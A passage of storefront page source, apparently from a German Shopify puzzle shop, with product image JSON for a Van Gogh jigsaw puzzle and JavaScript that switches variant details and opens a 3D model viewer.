Ansicht1","id":28700974219482,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup1.png?v=1637387715"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup1.png?v=1637387715","width":2400},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht2","id":28700974448858,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup2.png?v=1637387718"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup2.png?v=1637387718","width":2400},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht3","id":28700974514394,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup3.png?v=1637387721"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup3.png?v=1637387721","width":2400},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht1","id":28701065969882,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup1.png?v=1637388615"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup1.png?v=1637388615","width":2400},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht2","id":28701066166490,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup2.png?v=1637388618"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup2.png?v=1637388618","width":2000},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht3","id":28701066592474,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup3.png?v=1637388622"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup3.png?v=1637388622","width":2400},{"alt":"puzzleplate Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle","id":28701066789082,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup4.png?v=1637388626"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup4.png?v=1637388626","width":2200},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle 3D Modell","id":28701067083994,"position":9,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup5.png?v=1637388629"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup5.png?v=1637388629","width":1825},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel 3D Modell","id":28701067346138,"position":10,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup6.png?v=1637388632"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup6.png?v=1637388632","width":1543},{"alt":"puzzleplate Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle","id":28700974579930,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup4.png?v=1637387725"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup4.png?v=1637387725","width":2200},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle 3D Modell","id":28700975136986,"position":12,"preview_image":{"aspect_ratio":1.411,"height":1629,"width":2299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup5.png?v=1637387728"},"aspect_ratio":1.411,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup5.png?v=1637387728","width":2299},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel 3D Modell","id":28700975399130,"position":13,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731"},"aspect_ratio":1.246,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731","width":2030},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht2","id":28700681208026,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup2.png?v=1637383249"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup2.png?v=1637383249","width":2400},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht3","id":28700681371866,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup3.png?v=1637383252"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup3.png?v=1637383252","width":2400},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht1","id":28700910977242,"position":16,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup1.png?v=1637386815"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup1.png?v=1637386815","width":2400},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht2","id":28700911141082,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup2.png?v=1637386818"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup2.png?v=1637386818","width":2000},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht3","id":28700911337690,"position":18,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup3.png?v=1637386821"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup3.png?v=1637386821","width":2400},{"alt":"puzzleplate Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle","id":28700911435994,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup4.png?v=1637386824"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup4.png?v=1637386824","width":2200},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle 3D Modell","id":28700911730906,"position":20,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup5.png?v=1637386827"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup5.png?v=1637386827","width":1825},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel 3D Modell","id":28700911927514,"position":21,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup6.png?v=1637386829"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup6.png?v=1637386829","width":1543},{"alt":"puzzleplate Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle","id":28700681437402,"position":22,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup4.png?v=1637383255"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup4.png?v=1637383255","width":2200},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle 3D Modell","id":28700681502938,"position":23,"preview_image":{"aspect_ratio":1.405,"height":1362,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup5.png?v=1637383257"},"aspect_ratio":1.405,"height":1362,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup5.png?v=1637383257","width":1913},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel 3D Modell","id":28700681568474,"position":24,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup6.png?v=1637383260"},"aspect_ratio":1.246,"height":1535,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup6.png?v=1637383260","width":1913}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}, onVariantSelected: selectCallback, enableHistoryState: true });
		  
          // Add label if only one product option and it isn't 'Title'.
          

                                               }); */

</script>


<!-- PVO SCRIPT -->
<script>  
  	
  
// Variables
	var ListVariants = document.querySelectorAll(".swatch-element");
  	var ListTechDescr = document.querySelectorAll(".pvo_tech-descr");
	var ListofPVOvariants = document.querySelectorAll(".pvo_variant");
  	var ListDescr = document.querySelectorAll(".pvo_descr");	
  	var currentURL = $(location).attr('href');	
  	var ListCategory = document.querySelectorAll(".pvo_category");
  	var ListTags = document.querySelectorAll(".pvo_tag");
	var ListShareItems = document.querySelectorAll(".share-item");
  	var variantSKU = document.querySelectorAll(".pvo_sku");
  	var featuredImageList = document.querySelectorAll(".pvo_featured-image");
	var imageList = document.querySelectorAll(".pvo_thumb");
	var imagePhotopuzzleList = document.querySelectorAll(".pvo_photo-thumb");
    var slickList = document.querySelector(".slick-list");
	var ListVariantPrice = document.querySelectorAll(".pvo_variant-price")
    var ListofVariantComparePrice = document.querySelectorAll(".pvo_compare-price")
  	var ListVariantOption = document.querySelectorAll("#ProductSelect-product-template > option");
	var productPageContainer = document.querySelector(".product-detail-inner");
	var fakePreload = document.getElementById("pvo_fake-preload");
	let cdnURL = "//cdn.shopify.com/s/files/1/0274/2697/9955/products/";

	//variables for 3d view
    var featuredImageButtonsList = document.querySelectorAll(".pvo_featured-3dview-button");
    var thumbButtonList = document.querySelectorAll(".pvo_featured-3dview-thumb");



	// Fake Preload for loading product.page first 
	window.addEventListener('load', function () {
      productPageContainer.style.opacity = "1";
      
    // if Product has no reviews, disable the review-container
	let productReviewContainer = document.querySelector(".ruk_rating_snippet");
    if(productReviewContainer != null){
      if(productReviewContainer.innerText == "" || productReviewContainer.innerText == null ) {
          productReviewContainer.classList.add("pvo_hide");
      } 
    }
    });




	// check if Product is taopix_hidden_product
    for(i = 0; i < ListTags.length; i++){
        if(ListTags[i].innerText.includes("taopix_hidden_product")){
          window.location.href = "https://de.mypuzzle.com";
        }
    }
    



	// show more Tags in Product
    function pvoMoreTags() {
      
      let pvoTenTags = document.getElementById("pvo_tenTags");
      let pvoAllTags = document.getElementById("pvo_allTags");
      let pvoMoreTagsBTN = document.getElementById("pvo_moreTags");
      
      pvoTenTags.classList.toggle("pvo_hide");
      pvoAllTags.classList.toggle("pvo_hide");
      pvoMoreTagsBTN.classList.toggle("pvo_hide");
      
      clearTags();
      
    }



	// Check for Safari and if found, hide the 3D BTNs
	
	let userAgent = navigator.userAgent;  
	let safariFound = false;

    if(userAgent.includes("Safari") && !userAgent.includes("Chrome") || userAgent.includes("safari") && !userAgent.includes("chrome")){
      
      safariFound = true; // set the variable to true for further use
      
      for(i = 0; i < featuredImageButtonsList.length; i++) {
        featuredImageButtonsList[i].remove();
      }
   	}
	
	

  	// Functions 
  	// loops ListDescr and remove "pvo_show" from all nodes
  	function hideDescrAll() {
      ListTechDescr.forEach(node => node.classList.remove("pvo_show"));
      ListDescr.forEach(node => node.classList.remove("pvo_show"));
  	}





  	// removes all "active" classes from variants
  	function hideVariantsAll() {
      ListVariants.forEach(node => node.classList.remove("active"));
  	}





  	// loops ListTechDescr and display the item with same id as "currentVariant"
  	function loopTechDescr(currentVariant) {
  		for(i = 0; i < ListTechDescr.length; i++) {
              if(ListTechDescr[i].id == currentVariant) {
                ListTechDescr[i].classList.add('pvo_show');
              }
      		}
  	}




  	// loops ListBesch and display the item with same id as "currentVariant"
  	function loopDescr(currentVariant) {
  		for(i = 0; i < ListDescr.length; i++) {
              if(ListDescr[i].id == currentVariant) {
                ListDescr[i].classList.add('pvo_show');
              }
      		}
  	}





  	// Filters categories for any category named "'currentVariant' + Teile Puzzle" and then hides the rest
    function currentCategory(currentVariant) {
      
      ListCategory.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < ListCategory.length; i++) {
		
        if( ListCategory[i].innerHTML == currentVariant + " Teile Puzzle") {
        	ListCategory[i].classList.remove("pvo_hide");
        }
      }
    }





  	// Filters Tags for any "Filter-Tags" and then hides them
  	function clearTags() {
      for(i = 0; i < ListTags.length; i++) {
        
        if(ListTags[i].innerText.includes("pieces") || ListTags[i].innerText.includes("orientation") || ListTags[i].innerText.includes("artnr") || ListTags[i].innerText.includes(":") || ListTags[i].innerText.includes("artist") || ListTags[i].innerText.includes("skill") || ListTags[i].innerText.includes("taopix") || ListTags[i].innerText.includes("amazon_")){	
          ListTags[i].classList.add("pvo_hide");
        }
        if(ListTags[i].innerText.includes("-")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace(/-/gi, " ");
        }
        if(ListTags[i].innerText.includes("/")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace("/", " /");
        }
      }
    }




	
    // Changes SKU according to selected Variant
  	function changeSKU(currentVariant) {
      
      variantSKU.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < variantSKU.length; i++){
        if(variantSKU[i].id == currentVariant) {
        	variantSKU[i].classList.remove("pvo_hide");
        }
      }
      
  	}


	


	// Sets all featured Images to hide then shows the image related by ALT-Tag of current Variant
    function featuredImage(selectedVariant) {
      
      for(i = 0; i < featuredImageList.length; i++) {
   
        featuredImageList[i].classList.remove("active");
        featuredImageList[i].classList.add("hide");
        
        if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) { 
	   		featuredImageList[i].classList.remove("hide");
          	featuredImageList[i].classList.add("active");
       	}
        
      }
    }

	 
/*

  function Open3dView(event,imageUrl){
        
    event.preventDefault();
    
    var str = imageUrl.split("/");
    var name = str[str.length - 1].split("?");
	let imageName = name[0].replace("_large_crop_center@2x","");

    // if imageName has "mockup4" change in "mockup5" 
    if(imageName.includes("mockup4")) {
      imageName = imageName.replace("mockup4","mockup5");
    }

    var MetaCurrnetMetafIled = null;
    var modalUrl = null;
    
    const FirstVariantId = 1000;
    
    
    var activeElem = $(".swatch-variant > div.active");
 	var currentVariant = (activeElem[0].id);

    // if there is only one variant available
    if(FirstVariantId == currentVariant && '4' == 0 ) { 
      
      var ThreedBoxMetafields = '';
      var ThreedPuzzleMetafields = '';
      
      if(ThreedBoxMetafields.includes(imageName)){
      
      MetaCurrnetMetafIled = ThreedBoxMetafields;
        modalUrl = ''
      }
      else if(ThreedPuzzleMetafields.includes(imageName)){
        
       MetaCurrnetMetafIled = ThreedPuzzleMetafields;
         modalUrl = ''
      }
      
    }
	// if there are more variants available
	else {
      // inner function
      
      
      function GetMetaFileds(boxData,puzzleData,PuzzleUrl,BoxUrl)
      		{        
                          
                if(boxData.includes(imageName)){
                  MetaCurrnetMetafIled = boxData; // boxData is metafield of global.threedbox
                  modalUrl = BoxUrl; // BoxUrl is the box 3d Model
                }
                else if(puzzleData.includes(imageName)){
                  
                  MetaCurrnetMetafIled = puzzleData; // puzzleData is metafield of global.threedpuzzle
                  modalUrl = PuzzleUrl; // PuzzleURL is the puzzle 3d Model
                  
                }

      		}
      
     	
      
         if( currentVariant == '1000' )
            {
            GetMetaFileds('"Box1000DE.glb|Top|61963b9846ea0ab677219344_1000DE_mockup6.png"','"Puzzle1000DE.glb|Top|61963b9846ea0ab677219344_1000DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194','//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691')
             } 
          
        
      
         if( currentVariant == '500' )
            {
            GetMetaFileds('"Box500DE.glb|Top|61963b9846ea0ab677219344_500DE_mockup6.png"','"Puzzle500DE.glb|Top|61963b9846ea0ab677219344_500DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211','//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958')
             } 
          
        
      
         if( currentVariant == '200' )
            {
            GetMetaFileds('"Box200DE.glb|Top|61963b9846ea0ab677219344_200DE_mockup6.png"','"Puzzle200DE.glb|Top|61963b9846ea0ab677219344_200DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226','//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944')
             } 
          
        
      
         if( currentVariant == '100' )
            {
            GetMetaFileds('"Box100DE.glb|Top|61963b9846ea0ab677219344_100DE_mockup6.png"','"Puzzle100DE.glb|Top|61963b9846ea0ab677219344_100DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247','//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931')
             } 
          
        

  	}
    
            if(imageUrl.includes("mockup4")) {
         	imageUrl = imageUrl.replace("mockup4","mockup5");
         }
                 
  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:MetaCurrnetMetafIled.split("|")[1],texturepath:imageUrl,type:'modal'})
  
  }
  
  function featuredImage3dViewButtons(selectedVariant) {
     
      var has3dIcon=false;
      
      //inner function
      function Set3dIcon(puzzleData,boxData){

        	for(i = 0; i < featuredImageButtonsList.length; i++) {
              
              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");
              
              var imageUrl = featuredImageButtonsList[i].dataset.imageurl;
              
              var Imgvarinat = featuredImageButtonsList[i].dataset.key;
              
              if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
                
              	has3dIcon=true;
                
              }
              
              if(Imgvarinat.includes(selectedVariant) && Imgvarinat.includes("puzzleplate") && has3dIcon ) { 
               
                featuredImageButtonsList[i].classList.remove("hide");
                featuredImageButtonsList[i].classList.add("active");
               
              }	
            }
     	 }
      
      

      if(selectedVariant == '1000') {  
         
         Set3dIcon('"Puzzle1000DE.glb|Top|61963b9846ea0ab677219344_1000DE_mockup5.png"','"Box1000DE.glb|Top|61963b9846ea0ab677219344_1000DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '500') {  
         
         Set3dIcon('"Puzzle500DE.glb|Top|61963b9846ea0ab677219344_500DE_mockup5.png"','"Box500DE.glb|Top|61963b9846ea0ab677219344_500DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '200') {  
         
         Set3dIcon('"Puzzle200DE.glb|Top|61963b9846ea0ab677219344_200DE_mockup5.png"','"Box200DE.glb|Top|61963b9846ea0ab677219344_200DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '100') {  
         
         Set3dIcon('"Puzzle100DE.glb|Top|61963b9846ea0ab677219344_100DE_mockup5.png"','"Box100DE.glb|Top|61963b9846ea0ab677219344_100DE_mockup6.png"')
         
      }
      
    }

 	function ThumbImageButtons(selectedVariant) {

      var hasThumb3dIcon = false;
      
      function SetThumb3dIcon(puzzleData,boxData){
        for(i = 0; i < thumbButtonList.length; i++) {
          
          hasThumb3dIcon = false;
          
          thumbButtonList[i].classList.add("pvo_hide");
          
          var imageUrl = thumbButtonList[i].dataset.imageurl;
          
          var Imgvarinat = thumbButtonList[i].dataset.key;
          
          if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
            
          	hasThumb3dIcon = true; 
          }
          
          if(Imgvarinat.includes(selectedVariant) && hasThumb3dIcon ) { 
            
            thumbButtonList[i].classList.remove("pvo_hide");
          }	
        }
      }
      
        
   
          if(selectedVariant == '1000'){   
             
             SetThumb3dIcon('"Puzzle1000DE.glb|Top|61963b9846ea0ab677219344_1000DE_mockup5.png"','"Box1000DE.glb|Top|61963b9846ea0ab677219344_1000DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '500'){   
             
             SetThumb3dIcon('"Puzzle500DE.glb|Top|61963b9846ea0ab677219344_500DE_mockup5.png"','"Box500DE.glb|Top|61963b9846ea0ab677219344_500DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '200'){   
             
             SetThumb3dIcon('"Puzzle200DE.glb|Top|61963b9846ea0ab677219344_200DE_mockup5.png"','"Box200DE.glb|Top|61963b9846ea0ab677219344_200DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '100'){   
             
             SetThumb3dIcon('"Puzzle100DE.glb|Top|61963b9846ea0ab677219344_100DE_mockup5.png"','"Box100DE.glb|Top|61963b9846ea0ab677219344_100DE_mockup6.png"')
             
          }
             
        
    }
  */




  // 3D Viewer PVO
  
  function pvo3DView(event, imgTitle, imageUrl, whichMetafield) {
        
    event.preventDefault(); 
    
    let numberOfVariants = 4;
    whatVariantSelected(imgTitle); 
    
    // LEGACY CODE - got issue with products having less than 2 variants
    /*
    
    // If the Product has multiple Variants
    if(numberOfVariants > 1) {
      
    	whatVariantSelected(imgTitle); 	
      	
    } 
    
    
    // If the Product has no Variants
    else {
      	
      	
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
      
    } */ 
    // END
    
    
    // inner function 
    
    // checks the current variant selected and then show the 3D Image
    
    function whatVariantSelected(p) {
      
      if(p.includes("24DE") || p.includes("24US") ) {
      	
        pvo3Dconstruct("24");
        
      }
      if(p.includes("40DE") || p.includes("40US") ) {
      	
        pvo3Dconstruct("40");
        
      }
      if(p.includes("100DE") || p.includes("100US") ) {
      	
        pvo3Dconstruct("100");
        
      }
      if(p.includes("200DE") || p.includes("200US") ) {
      	
        pvo3Dconstruct("200");
        
      }
      if(p.includes("500DE") || p.includes("500US") ) {
      	
        pvo3Dconstruct("500");
        
      }
      if(p.includes("1000DE") || p.includes("1000US") ) {
      	
        pvo3Dconstruct("1000");
        
      }  
    
   }
    
    // check if Mockup is set to 4 and if, change accordingly to mockup5 or mockup6
    
    function checkIfMockup(p, metafield) {
    
      if(p.includes("mockup4") && metafield == "puzzle") {
      	
		p = p.replace("mockup4","mockup5");
        return p;
        
      }
      
      if(p.includes("mockup4") && metafield == "box") {
      	
		p = p.replace("mockup4","mockup6");
        return p;
        
      }
    }
    
    function pvo3Dconstruct(p) { 
        
      	let currentVariant = p;
      
    	
      
        if('1000' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle1000DE.glb|Top|61963b9846ea0ab677219344_1000DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
